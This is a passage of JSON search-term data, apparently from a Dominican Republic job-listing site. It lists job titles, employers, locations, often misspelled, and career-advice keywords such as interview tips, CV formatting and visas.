web"},{"term":"pasania"},{"term":"pasanta"},{"term":"pasantia estudiante"},{"term":"pawa"},{"term":"peachtree"},{"term":"peluquera"},{"term":"peluquero"},{"term":"pensiones"},{"term":"perito"},{"term":"pet"},{"term":"pevaria"},{"term":"plantilla"},{"term":"plaza lama"},{"term":"pregunta de entrevista"},{"term":"preguntadeentrevista"},{"term":"preguntas de entrevista"},{"term":"producción"},{"term":"progrmador"},{"term":"promerica"},{"term":"promoción"},{"term":"propagas"},{"term":"provinciahermanasmirabal"},{"term":"proyecto"},{"term":"puerto plata"},{"term":"puntacana."},{"term":"puntacanna"},{"term":"puntcana"},{"term":"quedate en casa"},{"term":"recepción"},{"term":"redes sociales"},{"term":"remota"},{"term":"republica de haiti"},{"term":"repuesto"},{"term":"restaurant"},{"term":"restautante"},{"term":"royalton"},{"term":"sabaneta"},{"term":"sage 500"},{"term":"samtodomingoeste"},{"term":"sanatodomingooeste"},{"term":"sanchez"},{"term":"sancrisstobal"},{"term":"sancristoal"},{"term":"sanntiago"},{"term":"sanodomingo"},{"term":"sanotdomingo"},{"term":"sanpedro. laromana"},{"term":"sanpedro. zonaeste"},{"term":"santdomingoeste"},{"term":"santiaqo"},{"term":"santoddomingo"},{"term":"santododmingo"},{"term":"santodomimngo"},{"term":"santodoming"},{"term":"santodomingno"},{"term":"santodomingo."},{"term":"santodomingoest"},{"term":"santodomingoeste."},{"term":"santodomingoestee"},{"term":"santodomingoestet"},{"term":"santodomingoete"},{"term":"santodomingonortee"},{"term":"santodomingooesste"},{"term":"santodomingooeste."},{"term":"santodominigo"},{"term":"santodomino"},{"term":"santodommingo"},{"term":"santodommingoeste"},{"term":"santodomngooeste"},{"term":"santodomoingo"},{"term":"santoodmingo"},{"term":"satiago"},{"term":"scrum"},{"term":"seo"},{"term":"soporte"},{"term":"soporte técnico"},{"term":"sql server"},{"term":"subgerente"},{"term":"supervision"},{"term":"supervisor ayb"},{"term":"tamayo"},{"term":"tecnico de mantenimiento"},{"term":"temporal"},{"term":"terapia"},{"term":"test domino"},{"term":"total"},{"term":"trabajosrd"},{"term":"trabajovirtual"},{"term":"trabinme"},{"term":"turista"},{"term":"turistic o"},{"term":"turisticco"},{"term":"turistido"},{"term":"tutorial excel"},{"term":"tutorial microsoft excel"},{"term":"untacana"},{"term":"uverotalto"},{"term":"vendedora"},{"term":"ventas medicas"},{"term":"verón"},{"term":"videos"},{"term":"vigilancia"},{"term":"villa"},{"term":"visa estados unidos"},{"term":"visa h2b"},{"term":"visa usa"},{"term":"visionary"},{"term":"web"},{"term":"yaguate"},{"term":"zonaese"},{"term":"zonaesste"},{"term":"zonaneste"},{"term":"zonanorte cotui"},{"term":"zonanorte puertoplata"},{"term":"zonanorte santiago"},{"term":"zonansur"},{"term":"zonaste"},{"term":"zonasur zonaeste"},{"term":"zoneste"},{"term":"zonsur"},{"term":"*Asistente Administrativa\n*Analista Pricing\n*Soporte Técnico\n*Coordinadora Administrativa\n*Abogado Corporativo"},{"term":"20 preguntas y respuestas de ENTREVISTA LABORAL"},{"term":"ADMINISTRADOR DE RESTAURANTE"},{"term":"AFRO"},{"term":"AGRÍCOLA"},{"term":"AGRÓNOMO"},{"term":"ANALISTA DE CALIDAD DE SOFTWARE"},{"term":"ANALISTA ECONOMICO"},{"term":"ANALISTA SR. CALIDAD TI"},{"term":"ANIMADORAS"},{"term":"ARTE FINAL"},{"term":"AUXILIAR DE ALMACEN"},{"term":"Agentes bilingües"},{"term":"Albañiles"},{"term":"Analista Programador"},{"term":"Analista de Capacitacion y Desarrollo"},{"term":"Analista de Compensación y Desarrollo Organizacional"},{"term":"Analista de Cuentas por Cobrar"},{"term":"Analista de Nomina"},{"term":"Analista de ventas"},{"term":"Asistencia Ejecutiva"},{"term":"Asistente Administrativa Temporal"},{"term":"Asistente Administrativa de Ventas"},{"term":"Asistente Recursos Humanos"},{"term":"Asistente gestión humana"},{"term":"Atención ingenieros industriales"},{"term":"Auditor de costos"},{"term":"Auxiliar Sala de Referencias"},{"term":"Auxiliar de Oficina"},{"term":"Auxiliar de Recursos Humanos"},{"term":"Av. Estados Unidos Km. 2"},{"term":"Ayudante de Chofer"},{"term":"Ayudante de Cocina"},{"term":"Ayudante de Rutas"},{"term":"Ayudantes de Cocina"},{"term":"Azúu"},{"term":"BANCO CONFINSA"},{"term":"Banco caribe"},{"term":"Bavaro- Punta Cana"},{"term":"Bavaro: Chef"},{"term":"BecaTuFuturo"},{"term":"BecasInternacionales"},{"term":"Bella Vista Mall"},{"term":"Buscamos Coordinador (a)  de Grupos y Bodas"},{"term":"CABELLO"},{"term":"CAJERA VENDEDORA"},{"term":"COLEGIO SOLICITA Lic. En Educación Física (CON TITULO)."},{"term":"CREATIVO DIGITAL"},{"term":"Cajera."},{"term":"Cajeras para Tiendas"},{"term":"Cajeros\/as Veron"},{"term":"Capitán de Mayordomo"},{"term":"Catalonia"},{"term":"Chef Repostero"},{"term":"Chica para tintado"},{"term":"Choferes categoria 4"},{"term":"Chófer categoría 3 y 4 (Experiencias en remolques)"},{"term":"Contador de Costos"},{"term":"Contadora"},{"term":"Controlista de Taller Automotriz"},{"term":"Coordinador (a) comercial de distribución"},{"term":"Coordinador Administrativo de Proyectos"},{"term":"Coordinador TradeMarketing"},{"term":"Coordinador de Calidad Nocturno"},{"term":"Coordinador de Logística de Importaciones"},{"term":"Coordinador de Soporte TI"},{"term":"Coordinador de producción"},{"term":"Coordinadora Administrativa"},{"term":"Customer Service"},{"term":"Customer Service Agent"},{"term":"Customer Services\/Sales Representatives"},{"term":"D.N."},{"term":"DESARROLLADORES DE SISTEMAS"},{"term":"Data Analista"},{"term":"Denver"},{"term":"Dependiente de farmacia con experiencia."},{"term":"Desarrollador de APPS ANDROID\/IOS"},{"term":"Digitadores"},{"term":"Dirección"},{"term":"Director Ejecutivo"},{"term":"Domican Fiesta Hotel y Casino"},{"term":"DownTown"},{"term":"ENCARGADO DE RECLAMACIONES"},{"term":"ENCARGADO DE SERVICIO AL CLIENTE"},{"term":"Ebanista"},{"term":"Ebanistas"},{"term":"Ejecutiva Cuentas"},{"term":"Ejecutiva de Cuenta (Salud)."},{"term":"Ejecutivos para ventas al por mayor"},{"term":"Electricista automotriz"},{"term":"Electromecánico\/a"},{"term":"Empleada doméstica"},{"term":"Empleada maneje Redes Sociales"},{"term":"Enc. Relaciones Publicas"},{"term":"Enc. de Delicatessen"},{"term":"Encargada Administrativa"},{"term":"Encargada Servicios Generales"},{"term":"Encargada de compras Internacionales"},{"term":"Encargada de contabilidad"},{"term":"Encargado de Aduanas"},{"term":"Encargado de Cocina"},{"term":"Encargado de Contabilidad"},{"term":"Encargado de Gestión Humana"},{"term":"Encargado de Logística"},{"term":"Encargado de Nomina"},{"term":"Encargado de Trade Marketing"},{"term":"Encargado de almacén de repuestos. job"},{"term":"Encargado de Área Técnica para zona oriental"},{"term":"Enfermera Santiago"},{"term":"Envíos"},{"term":"Estudiante de Ingenieria en Sistema"},{"term":"Experto en Mercadeo de Redes Sociales"},{"term":"Expo Empleo"},{"term":"FOTÓGRAFO"},{"term":"Fertilizantes Quimicos Dominicanos"},{"term":"Formadores"},{"term":"GERENTE RP"},{"term":"GERENTE SUCURSAL BANCARIA"},{"term":"GESTOR DE COBROS"},{"term":"Geente"},{"term":"Gerente Administrativo y Financiero"},{"term":"Gerente Mantenimiento Hotel Barceló Santo Domingo"},{"term":"Gerente Mercadeo"},{"term":"Gerente Nocturno"},{"term":"Gerente Recursos Humanos"},{"term":"Gerente de Almacen"},{"term":"Gerente de Compras Nacionales e Internacionales"},{"term":"Gerente de Marca y Relaciones Públicas"},{"term":"Gerente de Mercadeo"},{"term":"Gerente de Negocios"},{"term":"Gerente de Operaciones de Call Center"},{"term":"Gerente de Planta Bilingüe"},{"term":"Gerente de Trade Marketing"},{"term":"Gerente de Ventas Corporativas"},{"term":"Gerente de comunicaciones"},{"term":"Gerente de planta"},{"term":"Gerente de tecnología"},{"term":"Gerente ingles"},{"term":"Gerentem"},{"term":"Gernte"},{"term":"Gerrente"},{"term":"HOTEL PALLADIUM"},{"term":"HTTP"},{"term":"Higuey: Tecnico en Computadoras"},{"term":"Hotel Amhsa Marina"},{"term":"Hotel Embassy"},{"term":"Hotel embajador"},{"term":"Houseman"},{"term":"Human Resources director"},{"term":"INSTRUCTORA GYM"},{"term":"INSTRUMENTISTA"},{"term":"Identidad Rh"},{"term":"Ikea Actualizo su lista de vacantes"},{"term":"Ing. Proyecto"},{"term":"JEFA de CALIDAD"},{"term":"Jefe de Logística"},{"term":"Jornada de Empleo en La Vega"},{"term":"Juan dolió"},{"term":"KENIA ALFONSINA SANTANA GÓMEZ"},{"term":"LA INNOVACION"},{"term":"La Altagracia"},{"term":"Laboratorios Dr. Collado"},{"term":"Lavanderia"},{"term":"Licenciado en Publicidad y Mercadeo"},{"term":"Logistica Inteligente"},{"term":"Los prados"},{"term":"MECÁNICO AUTOMOTRIZ"},{"term":"Maitres"},{"term":"Malecon Terrace"},{"term":"Maximo Gomez P"},{"term":"Mc Donald's"},{"term":"Mecanico de Camiones mezclador Trompos"},{"term":"Mecánico\/a"},{"term":"Mecánico\/a de cocina"},{"term":"Medico ocupacional"},{"term":"Music teacher"},{"term":"Oficial de Reclamaciones"},{"term":"Oficina de Reordenamiento del Transporte"},{"term":"Operador de montacargas"},{"term":"Operador\/a de planta"},{"term":"Operations Manager"},{"term":"Ortho Oral"},{"term":"PACOFISH"},{"term":"PASANTE DE AGRONOMÍA"},{"term":"PASANTE RECURSOS  HUMANOS"},{"term":"PROLINK"},{"term":"Paginas Amarillas"},{"term":"Palladium Hotel Group"},{"term":"Parque Empresarial"},{"term":"Pasante de Digitación"},{"term":"Pasante de Seguridad Industrial"},{"term":"Peluquera completa"},{"term":"Pintor\/a de ebanistería"},{"term":"Pintores"},{"term":"Piscineros"},{"term":"Playa Grande"},{"term":"Plaza San Juan"},{"term":"Plomeros"},{"term":"Producción Animal"},{"term":"Profesionales de Mercadeo"},{"term":"Programador Web"},{"term":"Promotor@s req. Bachiller"},{"term":"Psicólogo\/a clínica\/o"},{"term":"Psicólogos"},{"term":"Punta Catalina"},{"term":"REDACTOR CREATIVO"},{"term":"REPRESENTANTE DE COBROS"},{"term":"RIZADO"},{"term":"Recepcionistas"},{"term":"Reclutamiento \u0026 Selección"},{"term":"Recruitment Analyst!"},{"term":"Representante Call Center"},{"term":"Representante Servicio al Cliente"},{"term":"Representantes de Ventas"},{"term":"República colombia"},{"term":"SUB CONTADOR"},{"term":"SUPERVISOR DE INFORMÁTICA"},{"term":"SUPERVISOR TÉCNICO Y REASEGURO"},{"term":"San Francisco"},{"term":"San Martin"},{"term":"Se necesita Director de Recursos Humanos"},{"term":"Se necesita Encargada de Recursos Humanos"},{"term":"Sebastian del Caribe"},{"term":"Sector Construcción"},{"term":"Servicio al Colaborador"},{"term":"Sid"},{"term":"Site Reliability Engineer"},{"term":"Somosmescyt"},{"term":"Soporte de operaciones"},{"term":"Sous Chef Ejecutivo"},{"term":"Supervisar Obra"},{"term":"Supervisor  para Turno Nocturno."},{"term":"Supervisor Cobros"},{"term":"Supervisor Mecánico Automotriz"},{"term":"Supervisor Recepcion"},{"term":"Supervisor de Cocina"},{"term":"Supervisor de Distribución"},{"term":"Supervisor de Entrenamiento"},{"term":"Supervisor de Recepción"},{"term":"Supervisor de Rutas"},{"term":"Supervisor de Servicio al Cliente"},{"term":"Supervisor de Ventas"},{"term":"Sámana"},{"term":"TECNICO EN FUMIGACION"},{"term":"Telefonista"},{"term":"Terrapeuta de Spa"},{"term":"Typewriter"},{"term":"TÉCNICO ELÉCTRICO"},{"term":"TÉCNICO INSTRUMENTISTA"},{"term":"TÉCNICO MECÁNICO"},{"term":"Técnico Ambiental"},{"term":"Técnico Informática"},{"term":"Técnico en Informática"},{"term":"Técnicos Veterinarios"},{"term":"Técnicos de Habitación"},{"term":"Técnicos en Refrigración"},{"term":"Vacantes todas las áreas"},{"term":"Vendedor Externo"},{"term":"Vendedor de Equipos y Maquinarias"},{"term":"Vendedor de Spa"},{"term":"Vendedor de maletín ( Consumo masivo)"},{"term":"Vendedor tienda de Celulares"},{"term":"Vendedoras de Cuentas Claves"},{"term":"Vendedoras para Tiendas"},{"term":"Ventas Zona Bávaro"},{"term":"Ventas farmaceuticas"},{"term":"WORLD WIDE SEGUROS"},{"term":"Y MAS"},{"term":"Zona Bavaro"},{"term":"Zootecnistas"},{"term":"a bavaro"},{"term":"aazua"},{"term":"abogados"},{"term":"abracemoslaincluision"},{"term":"acess"},{"term":"administracion turistica"},{"term":"administrador"},{"term":"aeropuerto punta cana"},{"term":"agent"},{"term":"agentedeventas"},{"term":"agile"},{"term":"agora"},{"term":"agricola"},{"term":"airport"},{"term":"akorbi"},{"term":"aldaba"},{"term":"alimentos"},{"term":"almacen ayb"},{"term":"alojamiento"},{"term":"altamira"},{"term":"amazon"},{"term":"amiko"},{"term":"ana marte"},{"term":"analista bilingüe"},{"term":"analista capacitacion"},{"term":"analista compras"},{"term":"analista de datos"},{"term":"analista de inventario"},{"term":"analista de proyectos"},{"term":"analista de sistemas"},{"term":"analista microbiologia"},{"term":"analsita"},{"term":"animador"},{"term":"animadores"},{"term":"antena latina"},{"term":"antigua"},{"term":"antodomingo"},{"term":"análisis"},{"term":"aplicaciones"},{"term":"apple"},{"term":"apps"},{"term":"aprendices"},{"term":"arabe"},{"term":"aranceles"},{"term":"archivista temporal"},{"term":"arenoso"},{"term":"argentina"},{"term":"argos"},{"term":"ars yunen"},{"term":"ars. afp"},{"term":"artificial intelligence"},{"term":"artista grafico"},{"term":"asesor de servicio"},{"term":"asesor ventas"},{"term":"asesoria"},{"term":"asistente alimentos y bebidas"},{"term":"asistente ayb"},{"term":"asistente de Lavado"},{"term":"asistente de finanzas"},{"term":"asistente de operaciones"},{"term":"asistente modista"},{"term":"asistente personal"},{"term":"asistente recepcionista"},{"term":"asistente tecnologia"},{"term":"asistentevirtual"},{"term":"asistetne"},{"term":"asociacion"},{"term":"asociacion de hoteles"},{"term":"asociación cibao de ahorros y prestamos"},{"term":"asonahores"},{"term":"aspnet"},{"term":"assistant"},{"term":"assitant"},{"term":"assurance"},{"term":"asterisk"},{"term":"atlantica"},{"term":"auditoria interna"},{"term":"auditorias"},{"term":"auriliar"},{"term":"autocandidato"},{"term":"autocandidatura"},{"term":"auxiliar de aduanas"},{"term":"auxiliar de almacén"},{"term":"auxiliar de caja"},{"term":"auxiliar de cobros"},{"term":"auxiliar de cocina"},{"term":"auxiliar de mercadeo"},{"term":"auxiliar facturacion"},{"term":"auxre"},{"term":"aws"},{"term":"ayuda"},{"term":"ayuda social"},{"term":"ayudante"},{"term":"ayudante chofer"},{"term":"ayuntamiento"},{"term":"azuak sanpedro"},{"term":"azure"},{"term":"bajoshaina"},{"term":"baldom"},{"term":"banco activo"},{"term":"banco central"},{"term":"banco de reservas"},{"term":"banco promerica"},{"term":"banesco"},{"term":"banfondesa"},{"term":"bani. zonasur"},{"term":"banquete"},{"term":"barbados"},{"term":"bares"},{"term":"barterder"},{"term":"basededatos"},{"term":"bavaro. laromana"},{"term":"bavaroo"},{"term":"bavrao"},{"term":"bavro"},{"term":"becas internacionales"},{"term":"becas nacionales"},{"term":"bell bank"},{"term":"bestbuddies"},{"term":"bestbuddiesrd"},{"term":"biingue"},{"term":"bioanalista"},{"term":"bioquimico"},{"term":"bocel"},{"term":"bodas"},{"term":"boletería"},{"term":"bolsa"},{"term":"bomba"},{"term":"bona"},{"term":"bonaire"},{"term":"boot"},{"term":"brasil"},{"term":"breathless"},{"term":"brigadas"},{"term":"buger king"},{"term":"buguis"},{"term":"bulgaro"},{"term":"buro de credito"},{"term":"buscar empleo"},{"term":"buscar empleo con linkedin"},{"term":"busqueda activa de empleo"},{"term":"bvaro"},{"term":"bvavaro"},{"term":"c#"},{"term":"c$"},{"term":"caborojo"},{"term":"cabral"},{"term":"cafeteria"},{"term":"cafetería"},{"term":"cajera dealer"},{"term":"cajeras"},{"term":"cajeros"},{"term":"caldera"},{"term":"camara de cuentas"},{"term":"camareras"},{"term":"cambita"},{"term":"cambitagarabito"},{"term":"camion"},{"term":"camiones"},{"term":"campañas"},{"term":"camusat"},{"term":"canada"},{"term":"candidatura espontanea"},{"term":"canino"},{"term":"cantantes"},{"term":"capacityplanning"},{"term":"capcapa"},{"term":"capitan"},{"term":"captana"},{"term":"caribe media"},{"term":"caribe motors"},{"term":"caribetrans"},{"term":"carnicero"},{"term":"carol"},{"term":"carpinteria"},{"term":"carrefour"},{"term":"carta de presentacion"},{"term":"carta laboral"},{"term":"castillo"},{"term":"catering"},{"term":"catey"},{"term":"cctv"},{"term":"cdee"},{"term":"cementos panam"},{"term":"cemex"},{"term":"centro medico"},{"term":"cerarte"},{"term":"certificaciondebuenaconducta"},{"term":"cesar iglesia"},{"term":"cesmet"},{"term":"chef pepper"},{"term":"chino"},{"term":"chiripero"},{"term":"chofer camión"},{"term":"chofer ejecutivo"},{"term":"chofer privado"},{"term":"chofer repartidor"},{"term":"choferes"},{"term":"ciba"},{"term":"cibao zonanorte"},{"term":"ciberseguridad"},{"term":"cicla"},{"term":"cirsa"},{"term":"claro"},{"term":"cloud"},{"term":"club de vacaciones"},{"term":"club mes"},{"term":"clínica abreu"},{"term":"cobertura maternidad"},{"term":"cobrador"},{"term":"cobranza"},{"term":"cobros."},{"term":"cocina italiana"},{"term":"cocineros."},{"term":"colegio"},{"term":"colgate"},{"term":"colmados"},{"term":"colocacion laboral"},{"term":"colonial de seguros"},{"term":"comercio"},{"term":"comida francesa"},{"term":"comida italiana"},{"term":"commercial specialist"},{"term":"como usar linkedin"},{"term":"compensación"},{"term":"comprador"},{"term":"con experiencia en Ferretería"},{"term":"conadis"},{"term":"conciliacion bancaria"},{"term":"concreto"},{"term":"concurso oposición"},{"term":"conductor"},{"term":"conductor de mixer"},{"term":"conduent"},{"term":"conocimientos tecnicos"},{"term":"conocimientos y habilidades"},{"term":"conseje"},{"term":"consejo de entrevista"},{"term":"consejos de entrevista"},{"term":"construccion"},{"term":"construcción"},{"term":"contabiligdad"},{"term":"contables"},{"term":"contablle"},{"term":"contact center"},{"term":"contadores"},{"term":"contratista"},{"term":"contrato"},{"term":"convergys"},{"term":"convierte a pdf"},{"term":"coordinador calidad"},{"term":"coordinador comercial"},{"term":"coordinador de marcas"},{"term":"coordinador de marketin"},{"term":"coordinadora de capacitación y entrenamiento"},{"term":"copa airlines"},{"term":"correo"},{"term":"correos hoteles"},{"term":"corretaje seguros"},{"term":"coser"},{"term":"cosmetologa"},{"term":"costura"},{"term":"cpa"},{"term":"creativo"},{"term":"creativos"},{"term":"credito"},{"term":"creditos"},{"term":"crm"},{"term":"crusos"},{"term":"crédito"},{"term":"csss"},{"term":"cuenca"},{"term":"cumplimiento"},{"term":"curriculum en pdf"},{"term":"curriculum ganador"},{"term":"curricuo"},{"term":"curso de linkedin"},{"term":"curso excel"},{"term":"cursogratis"},{"term":"cursoonline"},{"term":"cursosgratis"},{"term":"cursosonlinegratis"},{"term":"cv editable"},{"term":"da jabón"},{"term":"data pump"},{"term":"data vimenca"},{"term":"de mantenimiento"},{"term":"debilidad"},{"term":"debilidades"},{"term":"defensor del pueblo"},{"term":"deilvery"},{"term":"dekolor"},{"term":"delfines"},{"term":"delicatessen"},{"term":"deliveries"},{"term":"deloitte"},{"term":"demand planner"},{"term":"dependientes"},{"term":"depilación y perfilación de Cejas"},{"term":"deportados"},{"term":"deportes"},{"term":"derecho laboral"},{"term":"derecho penal"},{"term":"desabollador"},{"term":"desaroolador"},{"term":"desarroladores"},{"term":"desarrollador software"},{"term":"desarrollaodr"},{"term":"desarrollo"},{"term":"desarrollo web"},{"term":"despachadores"},{"term":"dga"},{"term":"diesel"},{"term":"digital marketing manager"},{"term":"digium"},{"term":"diiomas"},{"term":"diomas"},{"term":"diplomado"},{"term":"diplomados"},{"term":"director creativo"},{"term":"director financiero"},{"term":"directores"},{"term":"disesa"},{"term":"diseñador de moda"},{"term":"diseño gráfico"},{"term":"diseñografico"},{"term":"distribuidor"},{"term":"distribuidora corripio"},{"term":"diversos"},{"term":"dj"},{"term":"doctorados"},{"term":"dog"},{"term":"doncella"},{"term":"dreamweaver"},{"term":"duty free"},{"term":"dynamics"},{"term":"e santiago"},{"term":"e santodomingoeste"},{"term":"e zonasur"},{"term":"economico"},{"term":"ecuador"},{"term":"edecan"},{"term":"edeeste"},{"term":"edenorte"},{"term":"edesur"},{"term":"edicion devideo"},{"term":"edición"},{"term":"editor"},{"term":"editores de video"},{"term":"educacion"},{"term":"ejecutiva negocios"},{"term":"ejemplo de preguntas de entrevista."},{"term":"el valle"},{"term":"elecciones"},{"term":"elecgtronica"},{"term":"electricos"},{"term":"electronicos"},{"term":"elegibles"},{"term":"eletrico"},{"term":"eliaspiña"},{"term":"eléctrico"},{"term":"embajada estados unidos"},{"term":"empleabilidad"},{"term":"empleo Rodríguez"},{"term":"empleo higuey"},{"term":"empleos jobrd"},{"term":"empleos rica"},{"term":"empleos rodrguez"},{"term":"empleos vacantes"},{"term":"empleos. jobrd"},{"term":"empleospuntacana"},{"term":"emplesord"},{"term":"emprender diseño"},{"term":"empresa"},{"term":"empresa de seguros"},{"term":"encargada cuentas por pagar"},{"term":"encargada de compensación"},{"term":"encargada de sucursal"},{"term":"encargado almacen"},{"term":"encargado de alimentos y bebidas"},{"term":"encargado de almacen"},{"term":"encargado de cobro"},{"term":"encargado de gestion humana"},{"term":"encargado de recursos humanos"},{"term":"encargado garantía"},{"term":"encargado general"},{"term":"encargado inventario"},{"term":"encargado produccion"},{"term":"encuentadores"},{"term":"endeudamiento"},{"term":"enfermero"},{"term":"engineer"},{"term":"enlace"},{"term":"entrenador"},{"term":"entrevista exitosa"},{"term":"entrevistadetrabajo"},{"term":"entrevistas por competencia"},{"term":"entrevistasporcompetencia"},{"term":"enviar curridulo por correo"},{"term":"enviar cv por correo"},{"term":"enviar cv por correo celular"},{"term":"enviar cv por correo movil"},{"term":"enviar hoja de vida por correo"},{"term":"enviar resume por correo"},{"term":"envió muchos curriculum"},{"term":"equipos"},{"term":"errores"},{"term":"espailalt"},{"term":"este"},{"term":"estidiantes"},{"term":"estracto"},{"term":"esttudiante"},{"term":"estudia"},{"term":"estudianet"},{"term":"estudiaqnte"},{"term":"estudiente"},{"term":"excel basico"},{"term":"excel paso a paso"},{"term":"excursiones"},{"term":"excusas"},{"term":"executive"},{"term":"executive assistant"},{"term":"exportaciones"},{"term":"extintor"},{"term":"facebook analyst"},{"term":"facil comercial"},{"term":"facilitador"},{"term":"facilitadores"},{"term":"fantino"},{"term":"farmacia gbc"},{"term":"farmax"},{"term":"fase 1 y fase 2"},{"term":"fase i"},{"term":"fase ii"},{"term":"fdh"},{"term":"feria d empleo"},{"term":"feriadeepleo"},{"term":"feriaeempleo"},{"term":"ferquido"},{"term":"finance"},{"term":"financial"},{"term":"financial assistant"},{"term":"financial report"},{"term":"finca"},{"term":"first gen"},{"term":"firt gen"},{"term":"fisiatra"},{"term":"fitness"},{"term":"florista"},{"term":"formato documento portatil"},{"term":"fortalezas"},{"term":"fotografia"},{"term":"france"},{"term":"francés"},{"term":"franquicias"},{"term":"freidores"},{"term":"friday"},{"term":"fridays"},{"term":"full bilingue"},{"term":"full donut"},{"term":"fumigación"},{"term":"garantia"},{"term":"gasolinera"},{"term":"gastro"},{"term":"gastronomia"},{"term":"gcloud"},{"term":"general accountant"},{"term":"generalista"},{"term":"gerente finca"},{"term":"gerente general"},{"term":"gerente servicio al cliente"},{"term":"gestión de calidad"},{"term":"gestor"},{"term":"gestor de cobro"},{"term":"girasoles"},{"term":"glassper"},{"term":"gobierno"},{"term":"gomesp"},{"term":"gondoleros"},{"term":"google analyst"},{"term":"google search console"},{"term":"gorda"},{"term":"gordita"},{"term":"gratis"},{"term":"greeter"},{"term":"grupo alfa"},{"term":"grupo estrella"},{"term":"grupo franchezca"},{"term":"grupo minaya"},{"term":"grupo nana"},{"term":"grupo sid"},{"term":"gruponana"},{"term":"grupos"},{"term":"guanabo"},{"term":"guayacanes"},{"term":"h2b"},{"term":"habana cuba"},{"term":"habilidades"},{"term":"habilidades blandas"},{"term":"habilidades duras"},{"term":"habilidades mas buscadas"},{"term":"habilidades mas demandadas"},{"term":"habilidades para obtener empleo"},{"term":"habilidades personales"},{"term":"habilidades sociales"},{"term":"habilidades tecnicas"},{"term":"haccp"},{"term":"hardrock"},{"term":"hatillo"},{"term":"hayomayor"},{"term":"helados bon"},{"term":"higueral"},{"term":"historial crediticio"},{"term":"hoeleria"},{"term":"hojadevida"},{"term":"holeria"},{"term":"hombres"},{"term":"homeoficce"},{"term":"horneadores"},{"term":"hostelry"},{"term":"hoster"},{"term":"hostess y camareros"},{"term":"hote"},{"term":"hotel chic"},{"term":"hotel karisma"},{"term":"hotel melia"},{"term":"hotel royalton"},{"term":"hotel sheraton"},{"term":"hotel turismo"},{"term":"hotel wyp"},{"term":"hotel. almacen"},{"term":"hoteleres"},{"term":"hoteol"},{"term":"hotlees"},{"term":"hotleria"},{"term":"htm5"},{"term":"htmld"},{"term":"https:\/\/www.instagram.com\/empleosrodriguezcopia\/"},{"term":"icytec"},{"term":"idiomasa"},{"term":"idionas"},{"term":"idioomas"},{"term":"igles"},{"term":"ignles"},{"term":"iidomas"},{"term":"imca"},{"term":"importaciones"},{"term":"importación"},{"term":"impresion"},{"term":"impuesto"},{"term":"inclusion"},{"term":"inclusion laboral"},{"term":"inclusionlaboral"},{"term":"inclusionsocial"},{"term":"independencia."},{"term":"indesing"},{"term":"induban"},{"term":"industria"},{"term":"industrias nigua"},{"term":"informal"},{"term":"informatico"},{"term":"ingeneering"},{"term":"ingenieiria"},{"term":"ingeniero de preventa"},{"term":"ingeniero electrico"},{"term":"ingeniero sistemas. job"},{"term":"ingles basico"},{"term":"ingles de inmersión"},{"term":"ingles inmersion"},{"term":"ingles langauge"},{"term":"ingles medio"},{"term":"ingles nativo"},{"term":"inlges"},{"term":"inmobiliaria"},{"term":"inmobiliario"},{"term":"innovación"},{"term":"insercion laboral"},{"term":"insercionlaboral"},{"term":"inspector"},{"term":"inspector de trabajo"},{"term":"instalacion"},{"term":"instalador"},{"term":"instalador filtros de agua"},{"term":"instructor"},{"term":"instructor de golf"},{"term":"inteligencia de negocios"},{"term":"internacional"},{"term":"intles"},{"term":"invi"},{"term":"jade teriyaki"},{"term":"jaina"},{"term":"japon"},{"term":"jaracoa"},{"term":"jefe de sector"},{"term":"jira"},{"term":"job. jobs."},{"term":"jobs."},{"term":"jornada empleo"},{"term":"jornada laboral."},{"term":"jornadadempleo"},{"term":"josb"},{"term":"jose nepo"},{"term":"jovenes"},{"term":"json"},{"term":"juandolio zonaeste"},{"term":"jumbo"},{"term":"juniper"},{"term":"k"},{"term":"kentucky"},{"term":"kviar"},{"term":"l.avega"},{"term":"la cadela"},{"term":"la curacao"},{"term":"la famosa"},{"term":"la nacional"},{"term":"laboratorio alfa"},{"term":"laboratorio farmaceutico"},{"term":"laconfluencia"},{"term":"lafise"},{"term":"lanaguage"},{"term":"land"},{"term":"langage"},{"term":"languaage"},{"term":"language."},{"term":"language. idiomas"},{"term":"languagee"},{"term":"languages"},{"term":"languaqge"},{"term":"languauge"},{"term":"langue"},{"term":"languge"},{"term":"lanugage"},{"term":"lanuguage"},{"term":"laroamana"},{"term":"laromana. Romana"},{"term":"las matas"},{"term":"lassterrenas"},{"term":"laveega"},{"term":"lavega moca"},{"term":"lavega zonaeste"},{"term":"lays"},{"term":"leadcon"},{"term":"lempleos"},{"term":"lenguas"},{"term":"licencia"},{"term":"licey"},{"term":"lider cocina"},{"term":"lider de bar"},{"term":"line service"},{"term":"linkedin para buscar empleo"},{"term":"linkin"},{"term":"listado"},{"term":"listado de correos"},{"term":"listado de empresas"},{"term":"litigios"},{"term":"lobby embassador"},{"term":"locutor"},{"term":"los frailes"},{"term":"lozero"},{"term":"mabel rosado"},{"term":"machine learning"},{"term":"macrotech"},{"term":"maestra"},{"term":"maestrias"},{"term":"maestro"},{"term":"maestro de español"},{"term":"mailchimp"},{"term":"maquillista"},{"term":"marca"},{"term":"marca personal"},{"term":"matasdefarfarn"},{"term":"maxilofacial"},{"term":"mayordomo"},{"term":"mecanicos"},{"term":"mecánica"},{"term":"mecánico"},{"term":"medical"},{"term":"medical device"},{"term":"medicina general"},{"term":"medico pediatra"},{"term":"medio ambiente"},{"term":"mediocres"},{"term":"medios de pago"},{"term":"medios digitales"},{"term":"mediotiempo"},{"term":"meidcina"},{"term":"mercade"},{"term":"mercado"},{"term":"merchandiser"},{"term":"mescyt"},{"term":"mexico. ciudad de mexico"},{"term":"miguelangelcornejo"},{"term":"minerd"},{"term":"moda en la entrevista"},{"term":"modelo"},{"term":"modelos"},{"term":"moimon"},{"term":"moncion"},{"term":"monitor camara"},{"term":"montacrga"},{"term":"montaplata"},{"term":"monterrey"},{"term":"monumental"},{"term":"motorizado"},{"term":"movil"},{"term":"médico"},{"term":"naco"},{"term":"native english"},{"term":"negocios internaiconales"},{"term":"net core"},{"term":"newjersey"},{"term":"nexus group"},{"term":"nisibon"},{"term":"noantecedentespenales"},{"term":"nomima"},{"term":"norma iso"},{"term":"norte"},{"term":"novomarca"},{"term":"nuevo empleo"},{"term":"nutricion"},{"term":"nómina"},{"term":"obra"},{"term":"ocean blue"},{"term":"ocean world"},{"term":"odontopediatra"},{"term":"oeste"},{"term":"ofertas de empleo"},{"term":"office"},{"term":"oficial administrativo"},{"term":"oficial de caja"},{"term":"oficial de negocios"},{"term":"oficina"},{"term":"oftalmologia"},{"term":"operador de camion 